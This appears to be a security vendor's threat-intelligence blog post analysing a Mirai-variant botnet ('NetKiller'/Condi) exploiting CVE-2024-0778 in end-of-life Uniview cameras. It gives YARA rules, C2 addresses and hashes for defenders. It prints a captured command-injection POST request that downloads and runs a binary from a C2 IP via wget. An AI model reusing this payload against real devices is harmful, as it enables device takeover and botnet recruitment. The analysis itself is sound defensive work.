NetKiller.Condi Botnet Exploits CVE-2024-0778 One Week After Disclosure
Executive summary
A vulnerability has been discovered in the firmware of Zhejiang Uniview ISC camera model 2500-S up to firmware version 20210930. This vulnerability allows for OS command injection by manipulating specific request arguments.
The vulnerability, identified as CVE-2024-0778, affects products that are no longer supported by the maintainer as the product has reached its end-of-service stage.
The Akamai Security Intelligence Response Team (SIRT) documented a Mirai malware variant and observed an attempt to exploit the vulnerability that targeted our honeypots.
The threat actor behind the attacks also targeted other URIs with different payloads, indicating that multiple system architectures are being targeted.
The command and control (C2) IP addresses associated with the attacks are based in Vietnam and resolved to the C2 domain net-killer[.]online, which was registered in January 2024.
The earliest known reference to this activity dates back to June 28, 2023, indicating a prolonged and evolving threat.
A critical vulnerability has been discovered in the firmware of Zhejiang Uniview ISC camera model 2500-S up to firmware version 20210930. The vulnerability lies in the function setNatConfig within the file /Interface/DevManage/VM.php. Exploiting this vulnerability allows for OS command injection by manipulating the following request arguments: natAddress, natPort, and natServerPort.
The exploit has been publicly disclosed and poses a significant risk to internet-exposed devices. The vulnerability is identified as VDB-251696. It's important to note that this vulnerability specifically affects products that are no longer supported by the maintainer. The vendor has been informed early on and promptly confirmed that the product has reached its end-of-service stage.
In this blog post, we will describe the vulnerability, discuss its impact, and present the indicators of compromise (IOCs) that we have observed.
Documenting a Mirai malware variant
The vulnerability was first disclosed in a proof-of-concept exploit published on GitHub on January 16, 2023, and was assigned CVE-2024-0778 on January 22. On January 24, the Akamai SIRT documented one session of a threat actor attempting to exploit this vulnerability in our honeypot network.

Upon execution of one of the malware samples in a sandbox (the “most-mips” in particular), it prints the unique string referencing “lzrd” to the console, which is what is identified as this particular Mirai malware variant (Figure 1). This isn’t something new — one of the earliest references to this string and variant is in a honeypot blog post from 2021.
A connection to Condi
This particular malware sample called out to the C2 domain net-killer[.]online, which we have observed on our honeypot network before. Some of the strings observed in the malware samples — for example, “CondiiNeett %s:%d” — indicate a connection to the previously reported Condi botnet.
Fortinet reported on the Condi botnet in June 2023, and the Condi botnet source code was released publicly on Github between August 17 and October 12, 2023. Considering the Condi source code has been available for months now, it is likely that other threat actors, separate from the one reported by Fortinet, are using it.
This threat actor also targeted other URIs, such as “/ctrlt/DeviceUpgrade_1” (CVE-2017-17215), “/soap.cgi?service=WANIPConn1” (CVE-2013-7471), and “/picsdesc.xml” (CVE-2014-8361) within the last month, which had the payload file “most-mips”, along with the same C2 IP address, while the newest CVE had a session with “most-arm”. For the “most-x86” we saw it targeting the URI “/ws/v1/cluster/apps” (Hadoop YARN ResourceManager Exploit).
Of note, these C2 IP addresses had, or still have, resolutions to the C2 domain net-killer[.]online. All the IP address resolutions for this domain are Vietnam-based IP addresses. The domain was registered on January 10, 2024, via Hostinger.
The NetKiller botnet
Our earliest observations of this activity in our honeypots were on June 28, 2023. The attackers used the Vietnam-based C2 IP address 103.195.236[.]140 from late June 2023 until at least August 17, 2023. The code downloaded a payload called “sora.mips”, which was likely the Mirai SORA variant (NetKiller.SORA). The earliest “most” filename reference, which is the Mirai LZRD variant (NetKiller.LZRD), was on July 28, 2023, from that same C2. One of the C2 domains that this threat actor was using at the time was botnet.vinaddns[.]com.

For the NetKiller botnet infrastructure, we observed several overlaps in IP address resolutions (Figure 2). Much of the infrastructure was based in Vietnam, with their C2 domains typically being registered as a subdomain to a larger host with thousands of other subdomains. In this case, the domains all follow a naming convention of “serve”, such as “serveblog”, “servegame”, or “servehttp”. Similarly, their subdomains and malware file names follow a naming convention, often overlapping names such as “killer”, “botnet”, or “most”.
In the code snippet captured by our honeypot (Figure 3), we can see from the contents of the POST request that the threat actor is attempting to exploit the command injection vulnerability to execute code to change the directory to /tmp, download the most-arm binary via the wget command, set the permissions to world execute, and finally launch the malware and remove the binary. The first and second parts of the malware write the command ‘id’ into the file ‘1.php’. These could be remnants of the original proof-of-concept exploit published on GitHub.
METHOD: POST
LISTENING PORT: 90
PATH: /Interface/DevManage/VM.php
REQUEST: natPort=80;echo `id` > 1.php&GAJAX_USERID=0000&GAJAX_ORGCODE=0000&GAJAX_USERNAME=admin&GAJAX_ORGTYPE=2&cmd=setNatConfig&natAddress=cd /tmp/;wget http://103.69.97.45/most-arm;chmod 777 most-arm;./most-arm exploit;rm -rf most-arm&natServerPort=;echo `id` > 1.php&GAJAX_LOGINID=21822020240105183142&GAJAX_ORGNAME=Root
Fig. 3: Payload captured from exploitation attempt
Conclusion
The discovery of a critical vulnerability in Zhejiang Uniview ISC camera firmware, coupled with the observed malicious activities targeting CVE-2024-0778 and associated C2 infrastructure, underscores the ongoing threat posed by malicious actors exploiting vulnerabilities in outdated systems.
Overall, decommissioning retired hardware and software that cannot be patched is the recommended way to mitigate security risks and ensure compliance with regulatory requirements. Protecting an organization's assets and data requires careful planning, execution, and ongoing vigilance.
Continued attentiveness, proactive vulnerability management, and thorough investigation into associated infrastructure are essential for mitigating risks and defending against such threats. Additionally, collaboration among security researchers and vendors is crucial to promptly address vulnerabilities and protect users from potential exploits.
IOCs
YARA rules
rule netkiller_scripts_1 {
meta:
description = "netkiller_scripts_1"
author = "Akamai SIRT"
date = "2024-02-26"
strings:
$s1 = "mostnet0510" fullword ascii
$s2 = "most" fullword ascii
$s3 = "most-ppc" fullword ascii
$s4 = "most-m68k" fullword ascii
$s5 = "most-x86" fullword ascii
$s6 = “CondiiNeett %s:%d” fullword ascii
condition:
3 of them
}
rule netkiller_scripts_2 {
meta:
description = "netkiller_scripts_2"
author = "Akamai SIRT"
date = "2024-02-26"
strings:
$s1 = "caclo" fullword ascii
$s2 = "npxXoudifFeEgGaACScs" fullword ascii
$s3 = "khong_xac_dinh" fullword ascii
$s4 = "webserv" fullword ascii
condition:
3 of them
}
rule netkiller_scripts_3 {
meta:
description = "netkiller_scripts_3"
author = "Akamai SIRT"
date = "2024-02-26"
strings:
$s1 = "babylone" fullword ascii
$s2 = "[killer] da giet" fullword ascii
$s3 = "[killer] Kh" fullword ascii
$s4 = "[killer] Failed to create child process." fullword ascii
$s5 = "ng th" fullword ascii
$s6 = " o quy tr" fullword ascii
$s7 = "nh con." fullword ascii
$8 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38
/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/
xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/
x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/
x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/
x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/
xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/
xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/
x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/
x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/
x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/
xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/
x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/
xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/
x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/
x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/
x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/
xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/
xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/
x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A"
condition:
3 of them
}
C2 IP addresses
103[.]69[.]97[.]45
103[.]67[.]196[.]50
103[.]72[.]57[.]249
103[.]72[.]57[.]195
103[.]37[.]61[.]26
15[.]235[.]155[.]8
34[.]94[.]59[.]72
103[.]67[.]163[.]20
35[.]235[.]96[.]85
103[.]195[.]236[.]140
103[.]72[.]57[.]191
103[.]72[.]56[.]135
43[.]229[.]150[.]94
103[.]155[.]81[.]228
103[.]172[.]79[.]74
C2 domain names
net-killer[.]online
mostnet[.]servegame[.]com
net-killer[.]servehttp[.]com
botnet[.]serveblog[.]net
botnet[.]vinaddns[.]com
botnet1[.]vinaddns[.]com
SHA256 hashes
62e9e4032bbfdc8ff27ba1386884adf59d34c8bf42424e4fd80d836d2b40c7db
E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a
646ed28bb9b2efe839a095ea0cf8b3a2c6acf2f4edabd5a743154f6ff432ab7b
D00b4c81059c295b924fa43778d06659b01f074e4099147c596d9b1a2789e329
75b20eec15cc9f64b5dbd884f9296e8a2ae2bec728dbe8886584f13e8d13d596
E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a
6704f73d8e51c259f74fdadc9d3782e60d279cf2619a83e75786d29f59810f91
13014707a5338954138b6b83fd04080407e3088ef6bcf3307d0cc1cdf44c21c0
b4512382738144e5e0a411d8d47d2496a73675a54b8ee8468ab7975011c2305b
5692541960ec2360ec431679d33aee79836572adc3a8b2e39f81402ec980dd58
8f8c68165c5853e9ce33f76d37d77db7112d713d0374d1e5ad6e0f0ac343cb1b
cfce0b57fa30be5297768f9dd1dcb2a5930b3a440b95ad407b3055405ad0ddd5